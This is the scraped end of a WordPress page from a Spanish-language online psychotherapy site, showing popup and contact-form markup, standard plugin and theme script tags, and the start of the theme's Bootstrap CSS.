        </div>   
    </div><!-- .container -->
</footer>
<!-- #colophon -->			<a class="btn-scroll-top" href="#top" data-scroll="">
				<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M9.84016 0.540385L9.5126 0.210545C9.40951 0.107536 9.27235 0.0507876 9.12577 0.0507876C8.97926 0.0507876 8.84194 0.107536 8.73885 0.210545L5.00224 3.94732L1.26131 0.206399C1.15838 0.10339 1.02107 0.0467224 0.87456 0.0467224C0.728055 0.0467224 0.590655 0.10339 0.487646 0.206399L0.160001 0.534206C-0.0533338 0.747379 -0.0533338 1.09462 0.160001 1.30779L4.61402 5.77783C4.71695 5.88075 4.8541 5.95327 5.00191 5.95327H5.00362C5.1502 5.95327 5.28736 5.88067 5.39029 5.77783L9.84016 1.3199C9.94325 1.21698 9.99984 1.07567 10 0.929169C10 0.782582 9.94325 0.643231 9.84016 0.540385Z" fill="currentColor"/>
				</svg>
			</a>
		   
					<div data-elementor-type="popup" data-elementor-id="14353" class="elementor elementor-14353 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;bounceIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;open_selector&quot;:&quot;#videoFeliz&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-72eeb18 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72eeb18" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-399500b" data-id="399500b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8713d25 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="8713d25" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/p7s1gsvnha4&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;enable_color_overlay&quot;:&quot;no&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-video .elementor-widget-container{overflow:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.elementor-widget-video .elementor-open-inline .elementor-custom-embed-image-overlay{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-background-size:cover;background-size:cover;background-position:50%}.elementor-widget-video .elementor-custom-embed-image-overlay{cursor:pointer;text-align:center}.elementor-widget-video .elementor-custom-embed-image-overlay:hover .elementor-custom-embed-play i{opacity:1}.elementor-widget-video .elementor-custom-embed-image-overlay img{display:block;width:100%}.elementor-widget-video .e-hosted-video .elementor-video{-o-object-fit:cover;object-fit:cover}</style>		<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="popup" data-elementor-id="14151" class="elementor elementor-14151 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;zoomIn&quot;,&quot;exit_animation&quot;:&quot;zoomIn&quot;,&quot;open_selector&quot;:&quot;#contactPopup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4889818 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4889818" data-element_type="section" id="contacto" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5b82e971" data-id="5b82e971" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7a4b583a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a4b583a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-60e01192" data-id="60e01192" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6beb72e7 elementor-widget elementor-widget-elementskit-heading" data-id="6beb72e7" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">
					Contacto
				</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider"><div class="elementskit-border-divider"></div></div>				<div class='ekit-heading__description'>
					<p>No te quedes fuera, inscríbete para recibir contenidos gratis y novedades en tu e-mail.</p>
				</div>
			</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-43638356 elementor-button-align-center elementor-invisible elementor-widget elementor-widget-form" data-id="43638356" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:500,&quot;step_type&quot;:&quot;none&quot;,&quot;step_icon_shape&quot;:&quot;none&quot;,&quot;button_width&quot;:&quot;100&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.4.1 - 01-09-2021 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons{-ms-flex-wrap:wrap;flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.e-form__indicators{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:nowrap;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators,.e-form__indicators__indicator{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.e-form__indicators__indicator{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;-webkit-transition:width .1s linear;-o-transition:width .1s linear;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.elementor-form .elementor-button>span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}</style>		<form class="elementor-form" method="post" name="Formulario">
			<input type="hidden" name="post_id" value="14151"/>
			<input type="hidden" name="form_id" value="43638356"/>
			<input type="hidden" name="referer_title" value="EliteSingles Review for 2021: Would It Be a Scam or a fantastic dating website?" />

							<input type="hidden" name="queried_id" value="16332"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
					<label for="form-field-name" class="elementor-field-label elementor-screen-only">name</label><input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre y apellido:" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
					<label for="form-field-email" class="elementor-field-label elementor-screen-only">Email</label><input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-Whatsapp elementor-col-100 elementor-field-required">
					<label for="form-field-Whatsapp" class="elementor-field-label elementor-screen-only">Whatsapp</label><input size="1" type="tel" name="form_fields[Whatsapp]" id="form-field-Whatsapp" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Whatsapp" required="required" aria-required="true" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm elementor-animation-push">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-9058bef elementor-widget elementor-widget-spacer" data-id="9058bef" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		
<div class="joinchat joinchat--left" data-settings='{"telephone":"593995407753","mobile_only":false,"button_delay":3,"whatsapp_web":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"¡Hola Mishel! me gustaría recibir más información sobre las sesiones de psicoterapia online.","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
								<div class="joinchat__button__sendtext">Abrir chat</div>
									</div>
		<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-post-3716-css' href='https://psicologamishelcalle.com/wp-content/uploads/elementor/css/post-3716.css?ver=1753970005' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://psicologamishelcalle.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/psicologamishelcalle.com","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.2.0" id="wc-add-to-cart-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_102dae3aa3fc80b85c83df7cf3769395","fragment_name":"wc_fragments_102dae3aa3fc80b85c83df7cf3769395","request_timeout":"5000"};
</script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.0" id="wc-cart-fragments-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js?ver=1.0.3" id="bootstrap-bundle-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/aos/dist/aos.js?ver=1.0.3" id="aos-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/choices.js/public/assets/scripts/choices.min.js?ver=1.0.3" id="choices-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/flickity/dist/flickity.pkgd.min.js?ver=1.0.3" id="flickity-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/flickity-fade/flickity-fade.js?ver=1.0.3" id="flickity-fade-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/parallax-js/dist/parallax.min.js?ver=1.0.3" id="parallax-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/jarallax/dist/jarallax.min.js?ver=1.0.3" id="jarallax-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/countup.js/dist/countUp.min.js?ver=1.0.3" id="countup-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/@fancyapps/fancybox/dist/jquery.fancybox.min.js?ver=1.0.3" id="fancybox-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/libs/smooth-scroll.js?ver=1.0.3" id="smooth-scroll-js"></script>
<script id="skola-js-js-extra">
var skola_options = {"ajax_url":"https:\/\/psicologamishelcalle.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/psicologamishelcalle.com\/wp-content\/themes\/skola\/assets\/img\/ajax-loader.gif","scroll_to_top_offset":"600","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"}};
</script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/js/theme.js?ver=1.0.3" id="skola-js-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
            resturl: 'https://psicologamishelcalle.com/wp-json/elementskit/v1/',
        }

		
</script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.4" id="ekit-widget-scripts-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.3.2" id="joinchat-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/themes/skola/assets/js/skola-learnpress.js?ver=1.0.3" id="skola-learnpress-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/psicologamishelcalle.com\/wp-admin\/admin-ajax.php","nonce":"32699eef58","urls":{"assets":"https:\/\/psicologamishelcalle.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/psicologamishelcalle.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/psicologamishelcalle.com","checkout_page_url":"https:\/\/psicologamishelcalle.com\/finalizar-pedidod\/"},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/psicologamishelcalle.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1" id="elementor-pro-frontend-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://psicologamishelcalle.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil grande","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta grande","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/psicologamishelcalle.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":16332,"title":"EliteSingles%20Review%20for%202021%3A%20Would%20It%20Be%20a%20Scam%20or%20a%20fantastic%20dating%20website%3F%20%E2%80%93%20Mishel%20Calle%20R.","excerpt":"","featuredImage":false}};
</script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1" id="pro-elements-handlers-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.5.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/psicologamishelcalle.com\/wp-admin\/admin-ajax.php","nonce":"8398b4c9ad"};
</script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.5.4" id="elementskit-elementor-js"></script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.5.4" id="swiper-js"></script>
<script src="https://psicologamishelcalle.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://psicologamishelcalle.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://psicologamishelcalle.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.2.1" id="wpforms-elementor-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://psicologamishelcalle.com/wp-content/themes/skola/assets/css/theme.css?ver=1.0.3
body_size: 74562
content:
/**
 * Custom variables followed by theme variables followed by Bootstrap variables
 * to ensure cascade of styles.
 */
/*!
 * Bootstrap v4.5.0 (https://getbootstrap.com/)
 * Copyright 2011-2020 The Bootstrap Authors
 * Copyright 2011-2020 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root {
  --blue: #196ECD;
  --indigo: #6610f2;
  --purple: #B8B2FD;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #FFC78B;
  --yellow: #ffc107;
  --green: #28a745;
  --teal: #4A8F9F;
  --cyan: #9EF3F6;
  --white: #FFFFFF;
  --gray: #8C98A4;
  --gray-dark: #77838F;
  --primary: #090761;
  --secondary: #949DA6;
  --success: #DEF2D7;
  --info: #CDE9F6;
  --warning: #F7F3D7;
  --danger: #ECC8C5;
  --light: #F7F9FB;
  --dark: #2F2D51;
  --primary-desat: #6C8AEC;
  --black: #161C2D;
  --gray-200: #E7E7EC;
  --gray-800: #77838F;
  --white: #FFFFFF;
  --orange: #FFC78B;
  --blue: #196ECD;
  --purple: #B8B2FD;
  --teal: #4A8F9F;
  --ice: #9CF6DB;
  --cyan: #9EF3F6;
  --helio: #B253F6;
  --white-ice: #F0FDF8;
  --tropaz: #2D4F93;
  --roman: #E0685C;
  --tangerine: #FF9574;
  --gigas: #4E35A3;
  --lavender: #ffebf1;
  --sienna: #E7643E;
  --coral: #FE805D;
  --catskill: #F9FBFC;
  --bossanova: #452B4F;
  --denim: #146ECF;
  --turbo: #FEB800;
  --bright-sun: #FFD438;
  --shark: #282A2E;
  --dodger: #377DFF;
  --cloud-burst: #21325B;
  --porsche: #F0B26B;
  --biscay: #183F63;
  --mongoose: #BDA588;
  --ebony: #252837;
  --alizarin: #EB1C24;
  --chestnut: #CF574B;
  --portgore: #212041;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-wd: 1480px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; }

*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(22, 28, 45, 0); }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: "Jost", sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.6;
  color: #77838F;
  text-align: left;
  background-color: #F7F9FB; }

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.9rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
